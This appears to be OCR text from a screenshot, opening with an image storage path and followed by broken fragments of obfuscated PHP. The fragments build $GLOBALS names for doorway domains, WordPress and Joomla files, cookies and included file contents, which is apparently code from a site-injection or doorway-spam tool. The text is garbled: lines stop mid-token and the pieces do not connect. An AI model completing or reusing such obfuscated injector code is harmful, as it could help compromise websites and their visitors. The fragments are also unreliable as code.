
yykgsk"
]=
"desc"
;${
"GLOBALS"
}[
"mbezyrtgq"
]=
"title"
;${
"GLO
=
"siteurl"
;${
"GLOBALS"
}[
"bxzjwkj"
]=
"perms"
;${
"GLOBALS"
}[
GLOBALS"
}[
"fqivldwiow"
]=
"url4"
;${
"GLOBALS"
}[
"unrorew"
]=
"
"thpslunti"
]=
"regular"
;${
"GLOBALS"
}[
"rulfgmzmixi"
]=
"quer
ktit"
]=
"goodjoomlapage"
;${
"GLOBALS"
}[
"mdiwrsfq"
]=
"id"
;${
fci"
]=
"alias"
;${
"GLOBALS"
}[
"pohttzelcj"
]=
"idtemp"
;${
"GLO
]=
"goodwordpresspage"
;${
"GLOBALS"
}[
"wchgllcji"
]=
"header"
qo"
]=
"postparam"
;${
"GLOBALS"
}[
"nznklx"
]=
"permalink"
;${
"G
]=
"post_id"
;${
"GLOBALS"
}[
"kjrukbgc"
]=
"slugname"
;${
"GLOBA
ter"
;${
"GLOBALS"
}[
"zsyzsnofiid"
]=
"joomlafiles"
;${
"GLOBAL
content"
;${
"GLOBALS"
}[
"mhvewti"
]=
"incfilecontentoriginal
ket"
]=
"i"
;${
"GLOBALS"
}[
"iqwtonw"
]=
"wpfiles"
;${
"GLOBALS"
}
ime"
;${
"GLOBALS"
}[
"buouxpuniu"
]=
"fp"
;${
"GLOBALS"
}[
"ejwso
fwecxfg"
]=
"data"
;${
"GLOBALS"
}[
"bfpfmwgj"
]=
"errno"
;${
"GLO
rl"
;${
"GLOBALS"
}[
"rkygihpuu"
]=
"context"
;${
"GLOBALS"
}[
"hp
[
"rylwiyn"
]=
"put"
;${
"GLOBALS"
}[
"ddixywsdf"
]=
"jj"
;${
"GLOB
"cardas"
;${
"GLOBALS"
}[
"pohwqkbfj"
]=
"linkanchor"
;${
"GLOBA
hscriptname"
;${
"GLOBALS"
}[
"orcnnfhk"
]=
"scriptname"
;${
"GL
OBALS"
}[
"alwnhtwm"
]=
"url3"
;${
"GLOBALS"
}[
"dvucont"
]=
"file
m"
]=
"file"
;
$pvqkrmig
=
"linkanchor"
;${
"GLOBALS"
}[
"xbvgngfr
OBALS"
}[
"nuxfatfb"
]=
"file3"
;${
"GLOBALS"
}[
"xvujbzgb"
]=
"co
wpb"
]=
"cookiedomain"
;${
"GLOBALS"
}[
"xuuyloclimp"
]=
"file2"
jvkxidnijy"
]=
"doordomain"
;header(
"Content-Type: text/htm
ljm"
]=
"domain"
;${
"GLOBALS"
}[
"vypfkdxd"
]=
"file"
;${
"GLOBAL